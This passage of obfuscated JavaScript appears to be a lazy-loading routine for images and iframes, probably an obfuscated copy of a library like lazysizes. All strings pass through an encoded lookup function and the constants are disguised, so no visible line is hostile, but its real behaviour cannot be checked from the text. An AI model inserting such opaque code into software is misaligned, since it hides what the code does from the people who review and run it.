_0x109efd=_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x32\x35','\x39\x52\x55\x33')],_0x21d991=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x33\x64','\x29\x6e\x73\x26')],_0x35b1e2=mint_0x7cdb('\x30\x78\x31\x62\x32','\x6a\x5b\x7a\x39'),_0x58a500=mint_0x7cdb('\x30\x78\x65\x39','\x37\x45\x4b\x72'),_0x47e840=_0x4e93d3[_0x35b1e2][mint_0x7cdb('\x30\x78\x37','\x79\x2a\x70\x63')](_0x4e93d3),_0x471179=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x39\x34','\x50\x28\x45\x36')],_0x2d42a9=_0x4e93d3[mint_0x7cdb('\x30\x78\x37\x64','\x72\x34\x31\x55')]||_0x471179,_0x341c62=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x63\x38','\x5d\x24\x58\x75')],_0x150dfe=/^picture$/i,_0x3f9f6b=[mint_0x7cdb('\x30\x78\x37\x62','\x41\x63\x24\x35'),mint_0x7cdb('\x30\x78\x31\x36\x32','\x62\x49\x23\x23'),mint_0x7cdb('\x30\x78\x65\x63','\x50\x28\x45\x36'),mint_0x7cdb('\x30\x78\x31\x38','\x4d\x61\x72\x5b')],_0x193a32={},_0x16d926=Array[mint_0x7cdb('\x30\x78\x31\x33\x62','\x29\x6e\x73\x26')][mint_0x7cdb('\x30\x78\x31\x30\x37','\x29\x6e\x73\x26')],_0x1c8659=function(_0x3e68cf,_0x9f7e46){return!_0x193a32[_0x9f7e46]&&(_0x193a32[_0x9f7e46]=new RegExp(mint_0x7cdb('\x30\x78\x31\x35\x33','\x6a\x5b\x7a\x39')+_0x9f7e46+mint_0x7cdb('\x30\x78\x35\x64','\x23\x32\x6b\x48'))),_0x193a32[_0x9f7e46][mint_0x7cdb('\x30\x78\x62\x32','\x62\x4b\x71\x36')](_0x3e68cf[_0x58a500](mint_0x7cdb('\x30\x78\x31\x34\x65','\x50\x28\x45\x36'))||'')&&_0x193a32[_0x9f7e46];},_0x37ccdb=function(_0x16d3eb,_0x345740){!_0x1c8659(_0x16d3eb,_0x345740)&&_0x16d3eb[mint_0x7cdb('\x30\x78\x31\x61\x38','\x6a\x5b\x7a\x39')](mint_0x7cdb('\x30\x78\x38\x66','\x4d\x62\x50\x69'),(_0x16d3eb[_0x58a500](mint_0x7cdb('\x30\x78\x64\x62','\x28\x54\x5a\x6c'))||'')[mint_0x7cdb('\x30\x78\x31\x38\x66','\x4a\x43\x43\x50')]()+'\x20'+_0x345740);},_0x194c5b=function(_0x4a0158,_0x53b53){var _0x10bd1a;(_0x10bd1a=_0x1c8659(_0x4a0158,_0x53b53))&&_0x4a0158[mint_0x7cdb('\x30\x78\x31\x36\x62','\x70\x75\x6f\x40')](mint_0x7cdb('\x30\x78\x66\x61','\x25\x57\x59\x68'),(_0x4a0158[_0x58a500](mint_0x7cdb('\x30\x78\x31\x63\x32','\x62\x30\x25\x42'))||'')[mint_0x7cdb('\x30\x78\x34\x31','\x39\x4e\x36\x5a')](_0x10bd1a,'\x20'));},_0x20a720=function(_0x1ae7b9,_0x1ba93c,_0x5c759e){var _0x3152b6=_0x5c759e?_0x35b1e2:mint_0x7cdb('\x30\x78\x31\x63\x34','\x79\x56\x55\x48');_0x5c759e&&_0x20a720(_0x1ae7b9,_0x1ba93c),_0x3f9f6b[mint_0x7cdb('\x30\x78\x31\x39\x36','\x62\x30\x25\x42')](function(_0x117fe3){_0x1ae7b9[_0x3152b6](_0x117fe3,_0x1ba93c);});},_0x43c276=function(_0x5c0b66,_0x1931d4,_0x530773,_0x3ca89f,_0x52735e){var _0x1b06cd=_0x1ab6ad[mint_0x7cdb('\x30\x78\x66\x38','\x79\x56\x55\x48')](mint_0x7cdb('\x30\x78\x33\x35','\x6a\x5b\x7a\x39'));return!_0x530773&&(_0x530773={}),_0x530773[mint_0x7cdb('\x30\x78\x34\x66','\x58\x6f\x6e\x73')]=_0xe806b7,_0x1b06cd[mint_0x7cdb('\x30\x78\x61','\x5d\x24\x58\x75')](_0x1931d4,!_0x3ca89f,!_0x52735e),_0x1b06cd[mint_0x7cdb('\x30\x78\x37\x31','\x30\x38\x2a\x78')]=_0x530773,_0x5c0b66[mint_0x7cdb('\x30\x78\x31\x63\x30','\x69\x23\x5d\x6e')](_0x1b06cd),_0x1b06cd;},_0x265fc4=function(_0x1095b6,_0x1861a5){var _0x501507;if(!_0x21d991&&(_0x501507=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x62\x36','\x4d\x62\x50\x69')]||_0x3801db['\x70\x66'])){_0x1861a5&&_0x1861a5[mint_0x7cdb('\x30\x78\x31\x32\x65','\x31\x70\x6a\x79')]&&!_0x1095b6[_0x58a500](mint_0x7cdb('\x30\x78\x61\x63','\x69\x23\x5d\x6e'))&&_0x1095b6[mint_0x7cdb('\x30\x78\x32\x31','\x54\x74\x5b\x77')](mint_0x7cdb('\x30\x78\x61\x63','\x69\x23\x5d\x6e'),_0x1861a5[mint_0x7cdb('\x30\x78\x31\x62\x62','\x79\x56\x55\x48')]);var _0x1c0491={};_0x1c0491[mint_0x7cdb('\x30\x78\x35\x39','\x6d\x30\x36\x50')]=!![],_0x1c0491[mint_0x7cdb('\x30\x78\x39\x39','\x33\x72\x39\x71')]=[_0x1095b6],_0x501507(_0x1c0491);}else _0x1861a5&&_0x1861a5[mint_0x7cdb('\x30\x78\x31\x30\x61','\x69\x23\x5d\x6e')]&&(_0x1095b6[mint_0x7cdb('\x30\x78\x63\x35','\x54\x74\x5b\x77')]=_0x1861a5[mint_0x7cdb('\x30\x78\x31\x61\x37','\x29\x6e\x73\x26')]);},_0x2c1d15=function(_0x8ceff7,_0x32e11d){return(getComputedStyle(_0x8ceff7,null)||{})[_0x32e11d];},_0x3d224b=function(_0x298088,_0x4af01e,_0x42f862){_0x42f862=_0x42f862||_0x298088[mint_0x7cdb('\x30\x78\x31\x64\x64','\x70\x75\x6f\x40')];while(_0x42f862<_0x3801db[mint_0x7cdb('\x30\x78\x65\x65','\x75\x54\x59\x77')]&&_0x4af01e&&!_0x298088[mint_0x7cdb('\x30\x78\x31\x37\x63','\x70\x75\x6f\x40')]){_0x42f862=_0x4af01e[mint_0x7cdb('\x30\x78\x31\x33\x34','\x72\x34\x31\x55')],_0x4af01e=_0x4af01e[mint_0x7cdb('\x30\x78\x31\x36\x31','\x39\x52\x55\x33')];}return _0x42f862;},_0x3b898d=function(){var _0x5aef68,_0x12427e,_0x50b014=[],_0x350436=[],_0x508122=_0x50b014,_0x509243=function(){var _0x4d0bd5=_0x508122;_0x508122=_0x50b014[mint_0x7cdb('\x30\x78\x31\x62\x65','\x62\x49\x23\x23')]?_0x350436:_0x50b014,_0x5aef68=!![],_0x12427e=![];while(_0x4d0bd5[mint_0x7cdb('\x30\x78\x31\x37\x30','\x79\x68\x28\x4a')]){_0x4d0bd5[mint_0x7cdb('\x30\x78\x31\x36\x64','\x7a\x68\x6b\x41')]()();}_0x5aef68=![];},_0x21fb0d=function(_0x3a8e8a,_0x142ea2){_0x5aef68&&!_0x142ea2?_0x3a8e8a[mint_0x7cdb('\x30\x78\x31\x61\x66','\x34\x54\x49\x69')](this,arguments):(_0x508122[mint_0x7cdb('\x30\x78\x35\x66','\x63\x23\x74\x71')](_0x3a8e8a),!_0x12427e&&(_0x12427e=!![],(_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x33\x35','\x5d\x24\x58\x75')]?_0x471179:_0x2d42a9)(_0x509243)));};return _0x21fb0d[mint_0x7cdb('\x30\x78\x66\x37','\x39\x4e\x36\x5a')]=_0x509243,_0x21fb0d;}(),_0x1b66bd=function(_0x886156,_0x1e86ab){return _0x1e86ab?function(){_0x3b898d(_0x886156);}:function(){var _0x51c762=this,_0x5a8c90=arguments;_0x3b898d(function(){_0x886156[mint_0x7cdb('\x30\x78\x62\x35','\x54\x54\x34\x75')](_0x51c762,_0x5a8c90);});};},_0x470716=function(_0x2b558e){var _0xd74411,_0x11a86a=-0x1*0x259d+-0x1db9+0x52e*0xd,_0x18b55b=_0x3801db[mint_0x7cdb('\x30\x78\x31\x62\x39','\x79\x69\x49\x45')],_0x338214=_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x61','\x30\x54\x25\x73')],_0x452977=function(){_0xd74411=![],_0x11a86a=_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x38\x63','\x5d\x24\x58\x75')](),_0x2b558e();},_0x510a1b=_0x341c62&&_0x338214>-0x51*-0x5e+-0x1c29+0xb2*-0x2?function(){var _0x5485ec={};_0x5485ec[mint_0x7cdb('\x30\x78\x31\x38\x32','\x75\x54\x59\x77')]=_0x338214,_0x341c62(_0x452977,_0x5485ec),_0x338214!==_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x36','\x7a\x68\x6b\x41')]&&(_0x338214=_0x3801db[mint_0x7cdb('\x30\x78\x31\x63\x66','\x34\x54\x49\x69')]);}:_0x1b66bd(function(){_0x471179(_0x452977);},!![]);return function(_0x5c7080){var _0xfd69fe;(_0x5c7080=_0x5c7080===!![])&&(_0x338214=0x894+-0x407*-0x7+-0x24a4);if(_0xd74411)return;_0xd74411=!![],_0xfd69fe=_0x18b55b-(_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x37\x35','\x53\x43\x40\x56')]()-_0x11a86a),_0xfd69fe<0x13d7+0x1bbb+-0x17c9*0x2&&(_0xfd69fe=0xb5b+0xc7c+-0x11*0x167),_0x5c7080||_0xfd69fe<-0x2251+0x1a5f+-0x3*-0x2a9?_0x510a1b():_0x471179(_0x510a1b,_0xfd69fe);};},_0x3427af=function(_0x46997f){var _0xa6bca0,_0x387fb0,_0x31dd23=-0x264b+-0x1d02+-0x6*-0xb48,_0x7761ae=function(){_0xa6bca0=null,_0x46997f();},_0xaa8570=function(){var _0x5a1848=_0x6f12ac[mint_0x7cdb('\x30\x78\x63\x64','\x41\x63\x24\x35')]()-_0x387fb0;_0x5a1848<_0x31dd23?_0x471179(_0xaa8570,_0x31dd23-_0x5a1848):(_0x341c62||_0x7761ae)(_0x7761ae);};return function(){_0x387fb0=_0x6f12ac[mint_0x7cdb('\x30\x78\x31\x38\x63','\x5d\x24\x58\x75')](),!_0xa6bca0&&(_0xa6bca0=_0x471179(_0xaa8570,_0x31dd23));};},_0x33652e=function(){var _0x59e2d8,_0x37095c,_0x14cd79,_0xd9f397,_0x5718bb,_0x589c2e,_0x2ae7f1,_0x439115,_0x5ad574,_0x4315be,_0x2de431,_0x1ce5b6,_0x158bea=/^img$/i,_0x2ae0b5=/^iframe$/i,_0x437e52=mint_0x7cdb('\x30\x78\x36\x33','\x35\x44\x47\x33')in _0x4e93d3&&!/(gle|ing)bot/[mint_0x7cdb('\x30\x78\x31\x36\x61','\x62\x30\x25\x42')](navigator[mint_0x7cdb('\x30\x78\x34\x61','\x70\x75\x6f\x40')]),_0x29b03b=0xc*-0x92+0x2*-0x489+0xfea,_0x17f17c=0x1d5a+-0x2027+-0x3*-0xef,_0x1fbea6=-0x1796+-0x14e3*-0x1+0x2b3,_0x4f3c8b=-(0x15ea+-0x1b4b+0x562),_0x216297=function(_0x2d4919){_0x1fbea6--,(!_0x2d4919||_0x1fbea6<0x1839+-0x150+-0x11*0x159||!_0x2d4919[mint_0x7cdb('\x30\x78\x38\x62','\x31\x70\x6a\x79')])&&(_0x1fbea6=0x1869+0x1d46+0x1fd*-0x1b);},_0x2b2a9e=function(_0x1e78ad){return _0x1ce5b6==null&&(_0x1ce5b6=_0x2c1d15(_0x1ab6ad[mint_0x7cdb('\x30\x78\x38','\x33\x72\x39\x71')],mint_0x7cdb('\x30\x78\x31\x61\x62','\x79\x2a\x70\x63'))==mint_0x7cdb('\x30\x78\x31\x39\x35','\x25\x57\x59\x68')),_0x1ce5b6||!(_0x2c1d15(_0x1e78ad[mint_0x7cdb('\x30\x78\x31\x63\x36','\x42\x51\x56\x70')],mint_0x7cdb('\x30\x78\x31\x62\x63','\x6a\x5b\x7a\x39'))==mint_0x7cdb('\x30\x78\x34\x35','\x70\x75\x6f\x40')&&_0x2c1d15(_0x1e78ad,mint_0x7cdb('\x30\x78\x31\x66','\x4e\x41\x6f\x66'))==mint_0x7cdb('\x30\x78\x31\x33\x35','\x5d\x24\x58\x75'));},_0x4feb09=function(_0xedff33,_0x224667){var _0xc98809,_0x204dfb=_0xedff33,_0x158c6e=_0x2b2a9e(_0xedff33);_0x439115-=_0x224667,_0x2de431+=_0x224667,_0x5ad574-=_0x224667,_0x4315be+=_0x224667;while(_0x158c6e&&(_0x204dfb=_0x204dfb[mint_0x7cdb('\x30\x78\x63\x34','\x58\x6f\x6e\x73')])&&_0x204dfb!=_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x31\x66','\x28\x66\x5d\x5b')]&&_0x204dfb!=_0x109efd){_0x158c6e=(_0x2c1d15(_0x204dfb,mint_0x7cdb('\x30\x78\x31\x32\x33','\x5d\x24\x58\x75'))||0x2362*-0x1+0x36*-0x75+-0x1*-0x3c11)>0x212*0xe+-0x425*0x1+-0x18d7,_0x158c6e&&_0x2c1d15(_0x204dfb,mint_0x7cdb('\x30\x78\x66\x31','\x79\x69\x49\x45'))!=mint_0x7cdb('\x30\x78\x31\x36\x34','\x54\x74\x5b\x77')&&(_0xc98809=_0x204dfb[mint_0x7cdb('\x30\x78\x61\x35','\x23\x32\x6b\x48')](),_0x158c6e=_0x4315be>_0xc98809[mint_0x7cdb('\x30\x78\x31\x63\x64','\x54\x54\x34\x75')]&&_0x5ad574<_0xc98809[mint_0x7cdb('\x30\x78\x62\x33','\x37\x45\x4b\x72')]&&_0x2de431>_0xc98809[mint_0x7cdb('\x30\x78\x34\x62','\x35\x44\x47\x33')]-(0xba1*0x1+-0xa46+-0x15a)&&_0x439115<_0xc98809[mint_0x7cdb('\x30\x78\x31\x32\x63','\x25\x5e\x51\x6c')]+(0x7dc+0x1118+-0x18f3));}return _0x158c6e;},_0xb5f350=function(){var _0x3bdafc,_0x607f61,_0x5be38e,_0x39f1d8,_0x284d6f,_0x48759b,_0x356057,_0x5d1d99,_0x5743e8,_0x23c785,_0x5c8a38,_0x265173,_0x46ba4b=_0xe806b7[mint_0x7cdb('\x30\x78\x31\x37\x37','\x62\x30\x25\x42')];if((_0xd9f397=_0x3801db[mint_0x7cdb('\x30\x78\x36\x34','\x73\x30\x77\x48')])&&_0x1fbea6<0x1581+0x4db+-0x1a54&&(_0x3bdafc=_0x46ba4b[mint_0x7cdb('\x30\x78\x62','\x54\x54\x34\x75')])){_0x607f61=-0x24aa+-0x12a2+0x374c*0x1,_0x4f3c8b++;for(;_0x607f61<_0x3bdafc;_0x607f61++){if(!_0x46ba4b[_0x607f61]||_0x46ba4b[_0x607f61][mint_0x7cdb('\x30\x78\x31\x34\x33','\x4e\x41\x6f\x66')])continue;if(!_0x437e52||_0xe806b7[mint_0x7cdb('\x30\x78\x36\x37','\x62\x4b\x71\x36')]&&_0xe806b7[mint_0x7cdb('\x30\x78\x64\x61','\x77\x26\x32\x77')](_0x46ba4b[_0x607f61])){_0x5366c1(_0x46ba4b[_0x607f61]);continue;}(!(_0x5d1d99=_0x46ba4b[_0x607f61][_0x58a500](mint_0x7cdb('\x30\x78\x31\x38\x65','\x39\x4e\x36\x5a')))||!(_0x48759b=_0x5d1d99*(-0x3*0x731+-0x109*0x4+0x19b8)))&&(_0x48759b=_0x17f17c);if(!_0x23c785){_0x23c785=!_0x3801db[mint_0x7cdb('\x30\x78\x31\x33\x32','\x33\x72\x39\x71')]||_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x31','\x79\x69\x49\x45')]<-0xbe8+-0xfb5*0x2+-0x3*-0xe71?_0x109efd[mint_0x7cdb('\x30\x78\x32','\x42\x51\x56\x70')]>0x1a4f+0x11*0x12e+-0x2c69&&_0x109efd[mint_0x7cdb('\x30\x78\x31\x31\x38','\x28\x36\x44\x68')]>0x5db+0x2*0xa2e+0x1843*-0x1?0xe0c*0x1+-0x4*0x3ac+0x298:-0x1358*0x1+-0x1f21+0x1*0x33eb:_0x3801db[mint_0x7cdb('\x30\x78\x37\x61','\x25\x57\x59\x68')],_0xe806b7[mint_0x7cdb('\x30\x78\x35\x31','\x34\x54\x49\x69')]=_0x23c785,_0x5c8a38=_0x23c785*_0x3801db[mint_0x7cdb('\x30\x78\x36\x36','\x30\x54\x25\x73')],_0x265173=_0x3801db[mint_0x7cdb('\x30\x78\x62\x37','\x79\x56\x55\x48')],_0x1ce5b6=null;if(_0x17f17c<_0x5c8a38&&_0x1fbea6<-0x1287*-0x1+0x1d*0xb5+-0x2707&&_0x4f3c8b>0x905*0x1+0x3*-0xf+-0x8d6&&_0xd9f397>0x1e41+-0x16c+-0x1cd3*0x1&&!_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x36','\x39\x52\x55\x33')])_0x17f17c=_0x5c8a38,_0x4f3c8b=0x1*0x14b7+-0x565+-0xf52;else _0xd9f397>-0x1*0x869+-0x20d3+0x293d&&_0x4f3c8b>0x1b44+-0x48f*0x3+-0xd96&&_0x1fbea6<0x1532+-0x2*-0x135a+0x8*-0x77c?_0x17f17c=_0x23c785:_0x17f17c=_0x29b03b;}_0x5743e8!==_0x48759b&&(_0x589c2e=innerWidth+_0x48759b*_0x265173,_0x2ae7f1=innerHeight+_0x48759b,_0x356057=_0x48759b*-(0x47*0x7d+-0x60b+-0x1af*0x11),_0x5743e8=_0x48759b);_0x5be38e=_0x46ba4b[_0x607f61][mint_0x7cdb('\x30\x78\x31\x35\x63','\x79\x56\x55\x48')]();if((_0x2de431=_0x5be38e[mint_0x7cdb('\x30\x78\x61\x38','\x37\x45\x4b\x72')])>=_0x356057&&(_0x439115=_0x5be38e[mint_0x7cdb('\x30\x78\x65\x61','\x34\x54\x49\x69')])<=_0x2ae7f1&&(_0x4315be=_0x5be38e[mint_0x7cdb('\x30\x78\x36\x38','\x4d\x62\x50\x69')])>=_0x356057*_0x265173&&(_0x5ad574=_0x5be38e[mint_0x7cdb('\x30\x78\x31\x37\x31','\x79\x56\x55\x48')])<=_0x589c2e&&(_0x2de431||_0x4315be||_0x5ad574||_0x439115)&&(_0x3801db[mint_0x7cdb('\x30\x78\x31\x65\x34','\x4d\x51\x4c\x28')]||_0x2b2a9e(_0x46ba4b[_0x607f61]))&&(_0x37095c&&_0x1fbea6<-0x4*0x687+0x1eac+-0x48d&&!_0x5d1d99&&(_0xd9f397<-0x25d5+0x38*0x49+0x15e0||_0x4f3c8b<0x196b+0x270c+-0x7*0x935)||_0x4feb09(_0x46ba4b[_0x607f61],_0x48759b))){_0x5366c1(_0x46ba4b[_0x607f61]),_0x284d6f=!![];if(_0x1fbea6>0x277*0x5+-0xf0b*-0x1+-0x1b55)break;}else!_0x284d6f&&_0x37095c&&!_0x39f1d8&&_0x1fbea6<0x1d44+0x17*0x83+-0x2905&&_0x4f3c8b<-0x2e0*-0x8+0x1611+-0x2d0d&&_0xd9f397>0x4eb+0x376+0x1*-0x85f&&(_0x59e2d8[-0x1*0x22ae+0x155e+0xd50]||_0x3801db[mint_0x7cdb('\x30\x78\x61\x66','\x28\x36\x44\x68')])&&(_0x59e2d8[0x3f+0x1ed9+-0x1f18]||!_0x5d1d99&&(_0x2de431||_0x4315be||_0x5ad574||_0x439115||_0x46ba4b[_0x607f61][_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x35\x36','\x7a\x68\x6b\x41')])!=mint_0x7cdb('\x30\x78\x31\x61\x61','\x37\x45\x4b\x72')))&&(_0x39f1d8=_0x59e2d8[-0x1df9*0x1+-0x75c*0x3+-0xa69*-0x5]||_0x46ba4b[_0x607f61]);}_0x39f1d8&&!_0x284d6f&&_0x5366c1(_0x39f1d8);}},_0x41870a=_0x470716(_0xb5f350),_0x422606=function(_0x407a6c){var _0x2308e6=_0x407a6c[mint_0x7cdb('\x30\x78\x39\x63','\x69\x23\x5d\x6e')];if(_0x2308e6[mint_0x7cdb('\x30\x78\x31\x38\x35','\x6a\x5b\x7a\x39')]){delete _0x2308e6[mint_0x7cdb('\x30\x78\x38\x38','\x29\x6e\x73\x26')];return;}_0x216297(_0x407a6c),_0x37ccdb(_0x2308e6,_0x3801db[mint_0x7cdb('\x30\x78\x31\x31\x61','\x77\x26\x32\x77')]),_0x194c5b(_0x2308e6,_0x3801db[mint_0x7cdb('\x30\x78\x31\x37\x62','\x6a\x6f\x59\x52')]),_0x20a720(_0x2308e6,_0x4a8824),_0x43c276(_0x2308e6,mint_0x7cdb('\x30\x78\x31\x32\x61','\x72\x34\x31\x55'));},_0x26515a=_0x1b66bd(_0x422606),_0x4a8824=function(_0x56c353){var _0x4f9c9e={};_0x4f9c9e[mint_0x7cdb('\x30\x78\x31\x36\x37','\x79\x56\x55\x48')]=_0x56c353[mint_0x7cdb('\x30\x78\x31\x64\x31','\x4d\x51\x4c\x28')],_0x26515a(_0x4f9c9e);},_0x351d1b=function(_0x2f7a03,_0x38e6d8){try{_0x2f7a03[mint_0x7cdb('\x30\x78\x31\x30\x64','\x79\x56\x55\x48')][mint_0x7cdb('\x30\x78\x36\x35','\x7a\x68\x6b\x41')][mint_0x7cdb('\x30\x78\x31\x65','\x53\x43\x40\x56')](_0x38e6d8);}catch(_0x4e95c0){_0x2f7a03[mint_0x7cdb('\x30\x78\x31\x30\x61','\x69\x23\x5d\x6e')]=_0x38e6d8;}},_0x308790=function(_0x593186){var _0x30b967,_0x4ce7a9=_0x593186[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x31\x37','\x62\x30\x25\x42')]);(_0x30b967=_0x3801db[mint_0x7cdb('\x30\x78\x64\x37','\x50\x28\x45\x36')][_0x593186[_0x58a500](mint_0x7cdb('\x30\x78\x31\x62\x66','\x25\x5e\x51\x6c'))||_0x593186[_0x58a500](mint_0x7cdb('\x30\x78\x38\x31','\x79\x69\x49\x45'))])&&_0x593186[mint_0x7cdb('\x30\x78\x31\x38\x64','\x34\x54\x49\x69')](mint_0x7cdb('\x30\x78\x31\x64\x35','\x4e\x41\x6f\x66'),_0x30b967),_0x4ce7a9&&_0x593186[mint_0x7cdb('\x30\x78\x62\x61','\x79\x2a\x70\x63')](mint_0x7cdb('\x30\x78\x34\x32','\x39\x4e\x36\x5a'),_0x4ce7a9);},_0x4f29a2=_0x1b66bd(function(_0x4eb46a,_0x586b2c,_0x126c76,_0x2680e4,_0x472c96){var _0x2c5b86,_0x53d9bc,_0x1c99df,_0xfbf612,_0x4ae6f6,_0x948e47;if(!(_0x4ae6f6=_0x43c276(_0x4eb46a,mint_0x7cdb('\x30\x78\x31\x36\x33','\x5d\x24\x58\x75'),_0x586b2c))[mint_0x7cdb('\x30\x78\x31\x36\x30','\x6a\x6f\x59\x52')]){_0x2680e4&&(_0x126c76?_0x37ccdb(_0x4eb46a,_0x3801db[mint_0x7cdb('\x30\x78\x31\x39\x66','\x6f\x43\x73\x21')]):_0x4eb46a[mint_0x7cdb('\x30\x78\x62\x39','\x50\x28\x45\x36')](mint_0x7cdb('\x30\x78\x38\x32','\x63\x23\x74\x71'),_0x2680e4));_0x53d9bc=_0x4eb46a[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x63\x33','\x35\x44\x47\x33')]),_0x2c5b86=_0x4eb46a[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x35\x64','\x6d\x30\x36\x50')]);_0x472c96&&(_0x1c99df=_0x4eb46a[mint_0x7cdb('\x30\x78\x32\x65','\x78\x46\x24\x69')],_0xfbf612=_0x1c99df&&_0x150dfe[mint_0x7cdb('\x30\x78\x31\x63\x61','\x4e\x41\x6f\x66')](_0x1c99df[mint_0x7cdb('\x30\x78\x31\x38\x61','\x25\x5e\x51\x6c')]||''));_0x948e47=_0x586b2c[mint_0x7cdb('\x30\x78\x31\x61\x33','\x53\x43\x40\x56')]||mint_0x7cdb('\x30\x78\x65\x37','\x41\x63\x24\x35')in _0x4eb46a&&(_0x53d9bc||_0x2c5b86||_0xfbf612);var _0x27c83b={};_0x27c83b[mint_0x7cdb('\x30\x78\x31\x30\x66','\x28\x54\x5a\x6c')]=_0x4eb46a,_0x4ae6f6=_0x27c83b,_0x37ccdb(_0x4eb46a,_0x3801db[mint_0x7cdb('\x30\x78\x31\x36\x65','\x35\x44\x47\x33')]);_0x948e47&&(clearTimeout(_0x14cd79),_0x14cd79=_0x471179(_0x216297,-0x22*-0x88+-0xd*0x106+0x502),_0x20a720(_0x4eb46a,_0x4a8824,!![]));_0xfbf612&&_0x16d926[mint_0x7cdb('\x30\x78\x31\x30\x38','\x30\x54\x25\x73')](_0x1c99df[mint_0x7cdb('\x30\x78\x39\x32','\x78\x46\x24\x69')](mint_0x7cdb('\x30\x78\x32\x63','\x33\x72\x39\x71')),_0x308790);if(_0x53d9bc)_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x64\x33','\x6f\x43\x73\x21')](mint_0x7cdb('\x30\x78\x31\x33\x63','\x29\x6e\x73\x26'),_0x53d9bc);else _0x2c5b86&&!_0xfbf612&&(_0x2ae0b5[mint_0x7cdb('\x30\x78\x31\x65\x31','\x54\x54\x34\x75')](_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x32\x39','\x37\x45\x4b\x72')])?_0x351d1b(_0x4eb46a,_0x2c5b86):_0x4eb46a[mint_0x7cdb('\x30\x78\x37\x65','\x63\x23\x74\x71')]=_0x2c5b86);if(_0x472c96&&(_0x53d9bc||_0xfbf612)){var _0x7fa391={};_0x7fa391[mint_0x7cdb('\x30\x78\x31\x61\x37','\x29\x6e\x73\x26')]=_0x2c5b86,_0x265fc4(_0x4eb46a,_0x7fa391);}}_0x4eb46a[mint_0x7cdb('\x30\x78\x34\x65','\x4d\x62\x50\x69')]&&delete _0x4eb46a[mint_0x7cdb('\x30\x78\x61\x30','\x6a\x5b\x7a\x39')],_0x194c5b(_0x4eb46a,_0x3801db[mint_0x7cdb('\x30\x78\x31\x31\x39','\x39\x4e\x36\x5a')]),_0x3b898d(function(){var _0x29cdd0=_0x4eb46a[mint_0x7cdb('\x30\x78\x64\x30','\x28\x54\x5a\x6c')]&&_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x38\x30','\x5d\x24\x58\x75')]>-0x99*-0x3b+0x133*0x10+-0x65*0x8a;(!_0x948e47||_0x29cdd0)&&(_0x29cdd0&&_0x37ccdb(_0x4eb46a,mint_0x7cdb('\x30\x78\x31\x34\x66','\x35\x44\x47\x33')),_0x422606(_0x4ae6f6),_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x39\x39','\x62\x4b\x71\x36')]=!![],_0x471179(function(){mint_0x7cdb('\x30\x78\x62\x34','\x33\x72\x39\x71')in _0x4eb46a&&delete _0x4eb46a[mint_0x7cdb('\x30\x78\x65\x30','\x54\x54\x34\x75')];},-0x27*0x25+0x120b+-0x1*0xc5f)),_0x4eb46a[mint_0x7cdb('\x30\x78\x31\x65\x38','\x6d\x30\x36\x50')]==mint_0x7cdb('\x30\x78\x33\x38','\x54\x74\x5b\x77')&&_0x1fbea6--;},!![]);}),_0x5366c1=function(_0x36a0be){if(_0x36a0be[mint_0x7cdb('\x30\x78\x31\x64\x39','\x62\x30\x25\x42')])return;var _0x17623d,_0x2c7c71=_0x158bea[mint_0x7cdb('\x30\x78\x62\x32','\x62\x4b\x71\x36')](_0x36a0be[mint_0x7cdb('\x30\x78\x31\x30\x62','\x6a\x5b\x7a\x39')]),_0x24f488=_0x2c7c71&&(_0x36a0be[_0x58a500](_0x3801db[mint_0x7cdb('\x30\x78\x31\x35\x36','\x7a\x68\x6b\x41')])||_0x36a0be[_0x58a500](mint_0x7cdb('\x30\x78\x36\x39','\x58\x6f\x6e\x73'))),_0x523fda=_0x24f488==mint_0x7cdb('\x30\x78\x31\x35\x32','\x4d\x61\x72\x5b');if((_0x523fda||!_0x37095c)&&_0x2c7c71&&(_0x36a0be[_0x58a500](mint_0x7cdb('\x30\x78\x31\x39\x63','\x53\x43\x40\x56'))||_0x36a0be[mint_0x7cdb('\x30\x78\x65\x32','\x25\x5e\x51\x6c')])&&!_0x36a0be[mint_0x7cdb('\x30\x78\x31\x38\x37','\x30\x38\x2a\x78')]&&!_0x1c8659(_0x36a0be,_0x3801db[mint_0x7cdb('\x30\x78\x31\x34\x38','\x79\x69\x49\x45')])&&_0x1c8659(_0x36a0be,_0x3801db[mint_0x7cdb('\x30\x78\x32\x30','\x50\x28\x45\x36')]))return;_0x17623d=_0x43c276(_0x36a0be,mint_0x7cdb('\x30\x78\x34\x37','\x4a\x43\x43\x50'))[mint_0x7cdb('\x30\x78\x31\x39\x37','\x79\x68\x28\x4a')],_0x523fda&&_0x250424[mint_0x7cdb('\x30\x78\x37\x33','\x4a\x43\x43\x50')](_0x36a0be,!![],_0x36a0be[mint_0x7cdb('\x30\x78\x31\x32\x37','\x54\x74\x5b\x77')]),_0x36a0be[mint_0x7cdb('\x30\x78\x31\x61\x31','\x31\x70\x6a\x79')]=!![],_0x1fbea6++,_0x4f29a2(_0x36a0be,_0x17623d,_0x523fda,_0x24f488,_0x2c7c71);},_0x2cb27e=_0x3427af(function(){_0x3801db[mint_0x7cdb('\x30\x78\x36\x34','\x73\x30\x77\x48')]=0x11f9*0x1+0x25bf*-0x1+0x3f5*0x5,_0x41870a();}),_0x7e3882=function(){_0x3801db[mint_0x7cdb('\x30\x78\x64\x32','\x6f\x43\x73\x21')]==0x1975*0x1+0x2*0x7af+-0xa34*0x4&&(_0x3801db[mint_0x7cdb('\x30\x78\x36\x34','\x73\x30\x77\x48')]=-0x2*-0x7+0x14d5*0x1+-0x5*0x42d),_0x2cb27e();},_0x3fd76b=function(){if(_0x37095c)return;if(_